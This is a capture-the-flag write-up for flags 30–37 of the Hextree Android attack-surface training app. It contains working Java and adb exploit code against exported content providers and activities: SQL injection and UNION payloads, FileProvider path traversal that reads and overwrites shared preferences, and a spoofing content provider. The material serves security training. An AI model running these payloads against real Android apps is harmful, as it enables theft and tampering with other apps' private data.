Since we will interact with this database alot i thought why not take a look at it first so that we have a general idea if what we are up against:
DB#
public class FlagDatabaseHelper extends SQLiteOpenHelper {
public static final String COLUMN_CONTENT = "content";
public static final String COLUMN_ID = "_id";
public static final String COLUMN_NAME = "name";
public static final String COLUMN_TITLE = "title";
public static final String COLUMN_VALUE = "value";
public static final String COLUMN_VISIBLE = "visible";
private static final String CREATE_TABKE_NOTE = "CREATE TABLE Note (_id INTEGER PRIMARY KEY AUTOINCREMENT, title TEXT NOT NULL, content TEXT NOT NULL );";
private static final String CREATE_TABLE_FLAG = "CREATE TABLE Flag (_id INTEGER PRIMARY KEY AUTOINCREMENT, name TEXT NOT NULL, value TEXT NOT NULL, visible INTEGER NOT NULL DEFAULT 1);";
private static final String DATABASE_NAME = "flag.db";
private static final int DATABASE_VERSION = 1;
public static final String TABLE_FLAG = "Flag";
public static final String TABLE_NOTE = "Note";
public FlagDatabaseHelper(Context context) {
super(context, DATABASE_NAME, (SQLiteDatabase.CursorFactory) null, 1);
}
@Override // android.database.sqlite.SQLiteOpenHelper
public void onCreate(SQLiteDatabase sQLiteDatabase) {
Log.i("FlagDatabaseHelper", "database created");
sQLiteDatabase.execSQL(CREATE_TABLE_FLAG);
sQLiteDatabase.execSQL(CREATE_TABKE_NOTE);
sQLiteDatabase.execSQL("INSERT INTO Flag (name, value, visible) VALUES ('flag30', 'HXT{censored}', 1);");
sQLiteDatabase.execSQL("INSERT INTO Flag (name, value, visible) VALUES ('flag31', 'HXT{censored}', 1);");
sQLiteDatabase.execSQL("INSERT INTO Flag (name, value, visible) VALUES ('flag32', 'HXT{censored}', 0);");
sQLiteDatabase.execSQL("INSERT INTO Note (title, content) VALUES ('secret', 'This is a secret note');");
sQLiteDatabase.execSQL("INSERT INTO Note (title, content) VALUES ('flag33', 'HXT{censored}');");
}
@Override // android.database.sqlite.SQLiteOpenHelper
public void onUpgrade(SQLiteDatabase sQLiteDatabase, int i, int i2) {
sQLiteDatabase.execSQL("DROP TABLE IF EXISTS Flag");
onCreate(sQLiteDatabase);
}
from here we can see names an columns and how many table we have
Database Structure#
- Database Name:
flag.db - Tables:
Flag- Stores flag informationNote- Stores notes (potentially containing additional flags)
Flag Table Schema#
| Column | Type | Description |
|---|---|---|
_id | INTEGER (PK) | Auto-incrementing ID |
name | TEXT | Flag name (e.g., flag30, flag31) |
value | TEXT | Flag value (e.g., HXT{censored}) |
visible | INTEGER | Visibility flag (1 = visible, 0 = hidden) |
Note Table Schema#
| Column | Type | Description |
|---|---|---|
_id | INTEGER (PK) | Auto-incrementing ID |
title | TEXT | Note title |
content | TEXT | Note content |
Preloaded Data#
Flag Table (Initial Entries)#
name | value | visible |
|---|---|---|
flag30 | HXT{censored} | 1 (visible) |
flag31 | HXT{censored} | 1 (visible) |
flag32 | HXT{censored} | 0 (hidden) |
Note Table (Initial Entries)#
title | content |
|---|---|
secret | This is a secret note |
flag33 | HXT{censored} |
NOW onto getting our flags
Flag 30#
Code analysis#
<provider
android:name="io.hextree.attacksurface.providers.Flag30Provider"
android:enabled="true"
android:exported="true"
android:authorities="io.hextree.flag30"/>
since it’s exported and their is no permission to protect it, we can call and interact with it as we want
public class Flag30Provider extends ContentProvider {
// alot of not implimentend methods so i removed them
@Override
public Cursor query(Uri uri, String[] strArr, String str, String[] strArr2, String str2) {
if (!uri.getPath().equals("/success")) {
return null;
}
Cursor query = this.dbHelper.getReadableDatabase().query(
FlagDatabaseHelper.TABLE_FLAG, // Table name
strArr, // Columns to return (projection)
"name=? AND visible=1", // WHERE clause (filter)
new String[]{"flag30"}, // Selection args (replaces '?')
null, null, str2 // GroupBy, Having, SortOrder
);
query.setNotificationUri(getContext().getContentResolver(), uri);
success(logHelper);
return query;
}
}
When we pass an URI to be queried it checks if the path is /success and returns entries that has name flag30 and is visible=1 so the SQL query looks like
SELECT [strArr columns...] FROM flag_table WHERE name = 'flag30' AND visible = 1 ORDER BY [str2];
using the authority defined in xml the URI will be content://io.hextree.flag30/success
Solution#
In recent android versions to query a provider you need to define the app package that has the provider you want to query
<queries>
<package android:name="io.hextree.attacksurface" />
</queries>
ADB:
adb shell content query --uri content://io.hextree.flag30/success
Output: Row: 0 _id=1, name=flag30, value=HXT{XXXX-YYYYY-ZZZZ-c}, visible=1
java:
Uri uri = Uri.parse("content://io.hextree.flag30/success");
Cursor cursor = getContentResolver().query(uri, null, null, null, null);
if (cursor.moveToFirst()) {
do {
StringBuilder sb = new StringBuilder();
for (int i = 0; i < cursor.getColumnCount(); i++) {
if (sb.length() > 0) sb.append(", ");
sb.append(cursor.getColumnName(i)).append(" = ").append(cursor.getString(i));
}
Log.d("evil", sb.toString()); // result will be logged
} while (cursor.moveToNext());
}
This code asks another app (io.hextree.flag30) for hidden data and Reads all rows & columns from its database Then Logs the results.
Flag 31#
Code analysis#
<provider
android:name="io.hextree.attacksurface.providers.Flag31Provider"
android:enabled="true"
android:exported="true"
android:authorities="io.hextree.flag31"/>
public class Flag31Provider extends ContentProvider {
public static final String AUTHORITY = "io.hextree.flag31";
private static final int FLAGS = 1;
private static final int FLAG_ID = 2;
static {
UriMatcher uriMatcher2 = new UriMatcher(-1);
uriMatcher = uriMatcher2;
uriMatcher2.addURI(AUTHORITY, "flags", 1);
uriMatcher2.addURI(AUTHORITY, "flag/#", 2);
}
@Override // android.content.ContentProvider
public Cursor query(Uri uri, String[] strArr, String str, String[] strArr2, String str2) {
StringBuilder append = new StringBuilder("Flag31Provider.query('").append(uri.getPath()).append("'): ");
UriMatcher uriMatcher2 = uriMatcher;
SQLiteDatabase readableDatabase = this.dbHelper.getReadableDatabase();
int match = uriMatcher2.match(uri);
if (match == 1) {
throw new IllegalArgumentException("FLAGS not implemented yet: " + uri);
}
if (match == 2) {
long parseId = ContentUris.parseId(uri);
Log.i("Flag31", "FLAG_ID: " + parseId);
if (parseId == 31) {
LogHelper logHelper = new LogHelper(getContext());
logHelper.addTag(uri.getPath());
success(logHelper);
}
return readableDatabase.query(FlagDatabaseHelper.TABLE_FLAG, strArr, "name=? AND visible=1", new String[]{"flag" + parseId}, null, null, str2);
}
}
}
The provider defines two URI patterns:
content://io.hextree.flag31/flags→ MatchesFLAGS(code1)content://io.hextree.flag31/flag/#→ MatchesFLAG_ID(code2), where#is a numeric ID
so if we entered an id the second match will work if it’s 31 so the Uri will be like content://io.hextree.flag31/flag/31
Solution#
ADB:
adb shell content query --uri content://io.hextree.flag31/flag/31
Output: Row: 0 _id=2, name=flag31, value=HXT{1111-qqqqqq-xxxxx-zzzz}, visible=1
Java
Uri uri = Uri.parse("content://io.hextree.flag31/flag/31");
Cursor cursor = getContentResolver().query(uri, null, null, null, null);
if (cursor.moveToFirst()) {
do {
StringBuilder sb = new StringBuilder();
for (int i = 0; i < cursor.getColumnCount(); i++) {
if (sb.length() > 0) sb.append(", ");
sb.append(cursor.getColumnName(i)).append(" = ").append(cursor.getString(i));
}
Log.d("evil", sb.toString());
} while (cursor.moveToNext());
}
Flag 32#
Code analysis#
<provider
android:name="io.hextree.attacksurface.providers.Flag32Provider"
android:enabled="true"
android:exported="true"
android:authorities="io.hextree.flag32"
/>
we can break this provider class into part to make reading it easier ##### 1. Individual Flag Query (Match == 2)
if (match == 2) {
// Extract ID from URI (e.g., content://.../flag/32 → ID=32)
long parseId = ContentUris.parseId(uri);
Log.i("Flag32", "FLAG_ID: " + parseId);
// Query database for specific flag
return readableDatabase.query(
FlagDatabaseHelper.TABLE_FLAG, // Table name
strArr, // Columns to return
"name=? AND visible=1", // Only visible flags with matching name
new String[]{"flag" + parseId},// Search for "flag32" if ID=32
null, null, str2 // GroupBy, Having, OrderBy
);
}
Handles URIs like content://provider/flag/32 as it Extracts the number (32) and searches for flag32 Only returns results where visible=1 (hidden flags won’t show)
2. General Flags Query (Match == 1)#
// Build base query for visible flags
String str3 = "visible=1" + (str != null ? " AND (" + str + ")" : "");
// Execute query on all flags
Cursor query = readableDatabase.query(FlagDatabaseHelper.TABLE_FLAG, strArr, str3, strArr2, null, null, str2);
if (containsFlag32(query)) {
success(logHelper);
query.requery();
}
return query;
This by Default shows all flags where visible=1 and Can add extra filters through str parameter but also Has special handling for flag32 that triggers success
3. Flag32 Checker#
public boolean containsFlag32(Cursor cursor) {
if (cursor == null) {
return false;
}
int columnIndex = cursor.getColumnIndex(FlagDatabaseHelper.COLUMN_NAME);
while (cursor.moveToNext()) {
if ("flag32".equals(cursor.getString(columnIndex))) {
return true;
}
}
return false;
}
It Scans the query results for any row named “flag32” so that Returns true only if flag32 exists and is visible
IN SHORT:
This also defines the same matchers from the previous flags. The query() method can go into 2 ways:
For Individual Flag Queries (FLAG_ID, match == 2)
- by Extracting the ID from the URI (e.g.,
/flag/32→ ID 32) and query it withvisible=1and returns if a match found
- by Extracting the ID from the URI (e.g.,
For General Flags Query (FLAGS, match == 1)
- creating a base query with
visible=1then Appends any additional selection criteria if provided and After executing the query, checks if the results contain “flag32” usingcontainsFlag32() - if found our success is called
- creating a base query with
flowchart TD
A[URI Received] --> B{Match URI Pattern}
B -->|Match == 2| C[Individual Flag Query]
B -->|Match == 1| D[General Flags Query]
C --> C1[Extract ID from URI
example: /flag/32 to 32]
C1 --> C2[Build query:
name=flag32 AND visible=1]
C2 --> C3[Return single flag cursor]
D --> D1[Build base query:
visible=1]
D1 --> D2{Additional filters?}
D2 -->|Yes| D3[Append to query]
D2 -->|No| D4[Execute query]
D3 --> D4
D4 --> D5[Check for flag32]
D5 --> E{containsFlag32?}
E -->|Yes| F[Trigger success and
Requery cursor]
E -->|No| G[Return original cursor]
F --> M[Return refreshed cursor]
style C fill:#d4f1f9,stroke:#333
style D fill:#f9e4d4,stroke:#333
style containsFlag32Check fill:#e8f9d4,stroke:#333
Solution#
The key is in the second part cuz it constructs the filters for query and takes input directly and that makes it vulnerable to sql injection (Boolean based slqi)
String str3 = "visible=1" + (str != null ? " AND (" + str + ")" : "");
Cursor query = readableDatabase.query(FlagDatabaseHelper.TABLE_FLAG, strArr, str3, strArr2, null, null, str2);
if (containsFlag32(query)) {
success(logHelper);
query.requery();
}
return query;
so
visible=1 AND ( any thing) --original
visible=1 AND (1=1) OR (1=1) --what our payload looks like
Uri uri = Uri.parse("content://io.hextree.flag32/flags");
Cursor cursor = getContentResolver().query(uri, null, "1=1) OR (1=1", null, null);
if (cursor.moveToFirst()) {
do {
StringBuilder sb = new StringBuilder();
for (int i = 0; i < cursor.getColumnCount(); i++) {
if (sb.length() > 0) sb.append(", ");
sb.append(cursor.getColumnName(i)).append(" = ").append(cursor.getString(i));
}
Log.d("evil", sb.toString());
} while (cursor.moveToNext());
}
Flag 33_1#
Code analysis#
<provider
android:name="io.hextree.attacksurface.providers.Flag33Provider1"
android:enabled="true"
android:exported="false"
android:authorities="io.hextree.flag33_1"
android:grantUriPermissions="true"/>
here we cant query it directly but we are granted URI permission which temporary grants permission for specific URIs, even if the caller doesn’t normally have access.
void prepareDB(LogHelper logHelper) {
ContentValues contentValues = new ContentValues();
contentValues.put(FlagDatabaseHelper.COLUMN_CONTENT, logHelper.appendLog(Flag33Activity1.FLAG));
this.dbHelper.getReadableDatabase().update(FlagDatabaseHelper.TABLE_NOTE, contentValues, "title=?", new String[]{"flag33"});
}
public boolean containsFlag33(Cursor cursor) {
if (cursor == null) {
return false;
}
boolean z = false;
while (cursor.moveToNext()) {
int i = 0;
while (true) {
if (i >= cursor.getColumnCount()) {
break;
}
if ("flag33".equals(cursor.getString(i))) {
z = true;
break;
}
i++;
}
}
return z;
}
The prepareDB() takes the real flag (from Flag33Activity1) and updates the Note table’s flag33 entry with it But keeps the Note table officially “closed” to queries?! And the containsFlag33 Looks through all of data returned If it spots “flag33” anywhere, it returns true
public static final String AUTHORITY = "io.hextree.flag33_1";
private static final int FLAGS = 1;
private static final int NOTES = 2;
static {
UriMatcher uriMatcher2 = new UriMatcher(-1);
uriMatcher = uriMatcher2;
uriMatcher2.addURI(AUTHORITY, "flags", 1);
uriMatcher2.addURI(AUTHORITY, "notes", 2);
}
@Override // android.content.ContentProvider
public Cursor query(Uri uri, String[] strArr, String str, String[] strArr2, String str2) {
StringBuilder append = new StringBuilder("Flag33Provider1.query('").append(uri.getPath()).append("'): ");
UriMatcher uriMatcher2 = uriMatcher;
Log.i("Flag33Provider1", append.append(uriMatcher2.match(uri)).toString());
SQLiteDatabase readableDatabase = this.dbHelper.getReadableDatabase();
int match = uriMatcher2.match(uri);
if (match != 1) {
if (match == 2) {
throw new IllegalArgumentException("access to Notes table not yet implemented");
}
throw new IllegalArgumentException("Unknown URI: " + uri);
}
prepareDB(logHelper);
Cursor query = readableDatabase.query(FlagDatabaseHelper.TABLE_FLAG, strArr, str, strArr2, null, null, str2);
if (containsFlag33(query)) {
success(logHelper);
}
now we have 2 routes we can go in
- If you ask for “flags” (path
/flags), you get sent to flags table and see its content - If you ask for “notes” (path
/notes), you get sent to section 2 (but it’s closed and not officially accessible )
Then the rest of the code It checks what you’re asking for (only “flags”) aka (match !=1) then Calls prepareDB() (which as explained up) prepare the notes table and Runs your query on the Flag table If it finds “flag33” in results, triggers success
now how to talk to it ? using activity 31_1
Intent intent = getIntent();
String stringExtra = intent.getStringExtra("secret");
if (stringExtra == null) {
if (intent.getAction() == null || !intent.getAction().equals("io.hextree.FLAG33")) {
return;
}
intent.setData(Uri.parse("content://io.hextree.flag33_1/flags"));
intent.addFlags(1);
setResult(-1, intent);
finish();
return;
}
if (Flag33Provider1.secret.equals(stringExtra)) {
this.f = new LogHelper(this);
this.f.addTag("access-notes-table");
this.f.addTag("flag33");
checkStatus(this);
}
}
It receives an intent and if it has action "io.hextree.FLAG33" and extra string is null it sets the Uri with "content://io.hextree.flag33_1/flags" and flag 1 which is FLAG_GRANT_READ_URI_PERMISSION
Solution#
so what we can do? we can send an intent with startActivityForResult and using SQLi injection but this time it’s called union attack because we want to access other tables from the db, then use our cursor to get out data and log it
Intent intent = new Intent("io.hextree.FLAG33");
intent.setComponent(new ComponentName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag33Activity1"));
startActivityForResult(intent,0);
@Override
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
if (requestCode == 0) {
Log.d("flags", data.getData().toString());
// where _id=2 union Select
Cursor cursor = getContentResolver().query(data.getData(), new String[]{"name", "value","visible"}, "_id = 2 UNION SELECT * FROM Note", null, null);
if (cursor.moveToFirst()) {
do {
StringBuilder sb = new StringBuilder();
for (int i = 0; i < cursor.getColumnCount(); i++) {
if (sb.length() > 0) sb.append(", ");
sb.append(cursor.getColumnName(i)).append(" = ").append(cursor.getString(i));
}
Log.d("evil", sb.toString());
} while (cursor.moveToNext());
}
}
}
Flag 33_2#
Code analysis#
<provider
android:name="io.hextree.attacksurface.providers.Flag33Provider2"
android:enabled="true"
android:exported="false"
android:authorities="io.hextree.flag33_2"
android:grantUriPermissions="true"/>
Like the previous flag we cant access it but another component with the right requests it can access it and looking at activity33_2 it has the right requirements
String stringExtra = getIntent().getStringExtra("secret");
if (stringExtra == null) {
Intent intent = new Intent();
intent.setAction("io.hextree.FLAG33");
intent.setData(Uri.parse("content://io.hextree.flag33_2/flags"));
intent.addFlags(1);
startActivity(intent);
return;
}
This creates an implicit intent with action "io.hextree.FLAG33" and data to the second provider
Solution#
same payload as flag33_1 but we will create a filter for the action
<activity
android:name=".Providers"
android:exported="true" >
<intent-filter>
<action android:name="io.hextree.FLAG33" />
<category android:name="android.intent.category.DEFAULT" />
<data android:scheme="content" android:host="io.hextree.flag33_2" />
</intent-filter>
</activity>
Intent intent_33 = getIntent();
if (intent_33.getAction() != null & "io.hextree.FLAG33".equals(getIntent().getAction())) {
Cursor cursor = getContentResolver().query(intent_33.getData(), new String[]{"name", "value", "visible"}, "_id = 2 UNION SELECT * FROM Note", null, null);
if (cursor.moveToFirst()) {
do {
StringBuilder sb = new StringBuilder();
for (int i = 0; i < cursor.getColumnCount(); i++) {
if (sb.length() > 0) sb.append(", ");
sb.append(cursor.getColumnName(i)).append(" = ").append(cursor.getString(i));
}
Log.d("evil", sb.toString());
} while (cursor.moveToNext());
}
}
Flag 34#
Code analysis#
<activity
android:name="io.hextree.attacksurface.activities.Flag34Activity"
android:exported="true"/>
The activity is exported so we can interact with it from our app
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
String stringExtra = getIntent().getStringExtra("filename");
if (stringExtra != null) {
prepareFlag(this, stringExtra);
Uri uriForFile = FileProvider.getUriForFile(this, "io.hextree.files", new File(getFilesDir(), stringExtra));
Intent intent = new Intent();
intent.setData(uriForFile);
intent.addFlags(3);
setResult(0, intent);
return;
}
Uri uriForFile2 = FileProvider.getUriForFile(this, "io.hextree.files", new File(getFilesDir(), "secret.txt"));
Intent intent2 = new Intent();
intent2.setData(uriForFile2);
intent2.addFlags(3);
setResult(-1, intent2);
}
void prepareFlag(Context context, String str) {
if (str.contains("flag34.txt") && new File(getFilesDir(), str).exists()) {
LogHelper logHelper = new LogHelper(context);
logHelper.addTag("file-provider");
logHelper.addTag("flag34");
Utils.writeFile(this, "flags/flag34.txt", logHelper.appendLog(FLAG));
}
}
when it receives an intent it checks for string data under name filename and if it’s null a preset uri to a file is used content://io.hextree.files/secret.txt and if there is data the uri will be created with the authority and out input name But which do we what to right?
the method used to prepare the flag suggests that it takes the flag from somewhere and then write it into flags/flag34.txt
Solution#
we need to access flags/flag34.txt and so we will add it under filename and since their is a result that is being set so we will use startActivityForResult()
Intent intent = new Intent();
intent.putExtra("filename","flags/flag34.txt"); //you want secret so dont use it
intent.setComponent(new ComponentName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag34Activity"));
startActivityForResult(intent,1);
if (requestCode == 1) {
Log.d("Hextree","URI: "+ data.getData().toString());
try {
InputStream inputStream = getContentResolver().openInputStream(data.getData());
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line ;
while ((line = reader.readLine()) != null) {
Log.d("File", "[*]" + line);
}
} catch (FileNotFoundException e) {
throw new RuntimeException(e);
} catch (IOException e) {
throw new RuntimeException(e);
}
}
Flag 35#
Code analysis#
<provider
android:name="io.hextree.attacksurface.providers.Flag35FileProvider"
android:exported="false"
android:authorities="io.hextree.root"
android:grantUriPermissions="true">
<meta-data
android:name="android.support.FILE_PROVIDER_PATHS"
android:resource="@xml/rootpaths"/>
</provider>
the provider isn’t exported but is has uri permissions and it’s authority as io.hextree.root and there are some paths defined somewhere
<paths>
<root-path
name="root_files"
path="/"/>
</paths>
so the root directory for this provider is the root directory / and it has an alias root_files
<activity
android:name="io.hextree.attacksurface.activities.Flag34Activity"
android:exported="true"/>
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
String stringExtra = getIntent().getStringExtra("filename");
if (stringExtra != null) {
prepareFlag(this, stringExtra);
Uri uriForFile = FileProvider.getUriForFile(this, "io.hextree.root", new File(getFilesDir(), stringExtra));
Intent intent = new Intent();
intent.setData(uriForFile);
intent.addFlags(3);
setResult(0, intent);
return;
}
Uri uriForFile2 = FileProvider.getUriForFile(this, "io.hextree.root", new File(getFilesDir(), "secret.txt"));
Intent intent2 = new Intent();
intent2.setData(uriForFile2);
intent2.addFlags(3);
setResult(-1, intent2);
}
void prepareFlag(Context context, String str) {
if (str.contains("flag35.txt") && new File(getFilesDir(), str).exists()) {
LogHelper logHelper = new LogHelper(context);
logHelper.addTag("flag35");
logHelper.addTag("root-provider");
Utils.writeFile2(this, "flag35.txt", logHelper.appendLog(FLAG));
}
}
}
Activity that handles file sharing via a FileProvider as it first checks if an intent extra named “filename” was provided If yes, it calls prepareFlag() with that filename, creates a URI for the file using FileProvider, creates an intent with this URI, sets some flags, and returns a result code of 0 (success).
The prepareFlag() method checks if the filename is “flag35.txt” and if the file exists. If so, it logs some tags and writes a flag to the file.
If no filename was provided (stringExtra is null) It defaults to using “secret.txt”, creates a URI for this file, creates an intent with this URI, sets some flags, and returns a result code of -1 (indicating failure or default case).
Since the activity is exported we can send an intent and here it looks for a filename and then prepares the flag in file flag35.txt
Solution#
lets see the uri that will be used to access secret.txt
URI: content://io.hextree.root/root_files/data/data/io.hextree.attacksurface/files/secret.txt
lets try request with intent.putExtra("filename","flag35.txt");
URI: content://io.hextree.root/root_files/data/data/io.hextree.attacksurface/files/flag35.txt
we are looking inside folder files ? so to get around that we do as we normally do in any terminal, we take a step back using ..
Intent intent = new Intent();
intent.putExtra("filename","../flag35.txt"); //you want secret so dont use it
intent.setComponent(new ComponentName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag35Activity"));
startActivityForResult(intent,1);
if (requestCode == 1) {
Log.d("Hextree","URI: "+ data.getData().toString());
try {
InputStream inputStream = getContentResolver().openInputStream(data.getData());
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line ;
while ((line = reader.readLine()) != null) {
Log.d("File", "[*]" + line);
}
} catch (FileNotFoundException e) {
throw new RuntimeException(e);
} catch (IOException e) {
throw new RuntimeException(e);
}
}
Then press done and see the magic

Flag 36#
Code analysis#
if (Flag36Preferences.getBoolean("solved", false)) {
this.f.addTag(Flag36Preferences.class);
success(this);
} else {
Log.i("Flag36", "Not solved yet: \"solved=false\" in the `Flag36Preferences` shared preferences");
}
if the shared preferences named Flag36Preferences and if it has value named solved set to true we get our flag but what is this shared preference ?
[!info] A
SharedPreferencesis an object points to a file containing key-value pairs and provides simple methods to read and write them. EachSharedPreferencesfile is managed by the framework and can be private or shared. It’s saved in xml format
… now what ?
Solution#
In flag35 we don’t only have read permission but also the write , and since this provider uses root address we can go to where this shared preference is and open and edit file then we need to close the app and open it so that the changes take effect
Intent intent = new Intent();
intent.putExtra("filename","../shared_prefs/Flag36Preferences.xml"); //you want secret so dont use it
intent.setComponent(new ComponentName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag35Activity"));
startActivityForResult(intent,2);
if (requestCode == 2) {
Log.d("Hextree","URI: "+ data.getData().toString());
try {
InputStream inputStream = getContentResolver().openInputStream(data.getData());
StringBuilder stringBuilder = new StringBuilder();
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line;
while ((line = reader.readLine()) != null) {
Log.d("File", "[*]" + line);
if (line.contains("false")) {
Log.d("File", "[*] /* new rules buddy *\\");
line = line.replace("false", "true");
Log.d("File", "[*]" + line);
}
stringBuilder.append(line).append("\n");
}
reader.close();
// Write the modified content back to the file
OutputStream outputStream = getContentResolver().openOutputStream(data.getData());
outputStream.write(stringBuilder.toString().getBytes());
outputStream.close();
} catch (FileNotFoundException e) {
throw new RuntimeException(e);
} catch (IOException e) {
throw new RuntimeException(e);
}
}
Flag 37#
Code analysis#
@Override
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
this.f = new LogHelper(this);
Uri data = getIntent().getData();
if (data == null) {
return;
}
try (Cursor cursor = getContentResolver().query(data, null, null, null, null)) {
if (cursor == null || !cursor.moveToFirst()) {
return;
}
// Extract file metadata
String fileName = cursor.getString(cursor.getColumnIndex("_display_name"));
long fileSize = cursor.getLong(cursor.getColumnIndex("_size"));
this.f.addTag(fileSize);
this.f.addTag(fileName);
// Check if it's the correct flag file
if (!"../flag37.txt".equals(fileName) || fileSize != 1337) {
Log.i("Flag37", "File name '" + fileName + "' or size '" + fileSize + "' doesn't match");
return;
}
// Read file content
try (InputStream inputStream = getContentResolver().openInputStream(data);
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream))) {
StringBuilder fileContent = new StringBuilder();
String line;
while ((line = reader.readLine()) != null) {
fileContent.append(line);
}
this.f.addTag(fileContent.toString());
if ("give flag".equals(fileContent.toString())) {
success(this);
} else {
Log.i("Flag37", "File content '" + fileContent + "' is not 'give flag'");
}
}
} catch (Exception e) {
Log.e("Flag37", "Error processing file", e);
}
}
Here the activity gets an intent and takes the URI in it and use it to call a provider, then Checks if the file is named “../flag37.txt” and exactly 1337 bytes in size if true it opens an input stream to read the file and Reads the entire file content into a StringBuilder then Checks if the content is exactly "give flag" If it matches, calls a success() method (likely showing success) and If not, logs that the content doesn’t match
Solution#
Here we need to create your content provider with the requirement then clicking the flag’s activity from app
The Flag 37 activity performs these specific checks:
- Queries a content provider via the URI from the intent
- Extracts metadata from the cursor:
_display_nameand_sizecolumns - Validates the filename must be exactly
"../flag37.txt" - Validates the file size must be exactly
1337bytes - Reads the file content using
openInputStream() - Checks if content equals exactly
"give flag"
The custom content provider that will:
- Returns the correct metadata in the
query()method - Provides the exact file content via
openInputStream()oropenFile() - Ensures the content is exactly 1337 bytes (with padding)
<provider
android:name=".AttackProvider"
android:authorities="ItsFadinG.github.io"
android:enabled="true"
android:exported="true"></provider>
public class AttackProvider extends ContentProvider {
public AttackProvider() {
}
@Override
public Cursor query(Uri uri, String[] projection, String selection, String[] selectionArgs, String sortOrder) {
Log.i("AttackProvider", "query("+uri.toString()+")");
MatrixCursor cursor = new MatrixCursor(new String[]{
OpenableColumns.DISPLAY_NAME, OpenableColumns.SIZE
});
cursor.addRow(new Object[]{
"../flag37.txt", 1337
});
return cursor;
}
@Override
public ParcelFileDescriptor openFile(Uri uri, @NonNull String mode) throws FileNotFoundException {
Log.i("AttackProvider", "openFile(" + uri.toString() + ")");
try {
ParcelFileDescriptor[] pipe = ParcelFileDescriptor.createPipe();
ParcelFileDescriptor.AutoCloseOutputStream outputStream = new ParcelFileDescriptor.AutoCloseOutputStream(pipe[1]);
new Thread(() -> {
try {
outputStream.write("give flag".getBytes());
outputStream.close();
} catch (IOException e) {
Log.e("AttackProvider", "Error in pipeToParcelFileDescriptor", e);
}
}).start();
return pipe[0];
} catch (IOException e) {
throw new FileNotFoundException("Could not open pipe for: " + uri.toString());
}
}
@Override
public int delete(Uri uri, String selection, String[] selectionArgs) {
Log.i("AttackProvider", "delete("+uri.toString()+")");
throw new UnsupportedOperationException("Not yet implemented");
}
@Override
public String getType(Uri uri) {
Log.i("AttackProvider", "getType("+uri.toString()+")");
throw new UnsupportedOperationException("Not yet implemented");
}
@Override
public Uri insert(Uri uri, ContentValues values) {
Log.i("AttackProvider", "insert("+uri.toString()+")");
throw new UnsupportedOperationException("Not yet implemented");
}
@Override
public boolean onCreate() {
Log.i("AttackProvider", "onCreate()");
return true;
}
@Override
public int update(Uri uri, ContentValues values, String selection,
String[] selectionArgs) {
Log.i("AttackProvider", "update("+uri.toString()+")");
throw new UnsupportedOperationException("Not yet implemented");
}
}

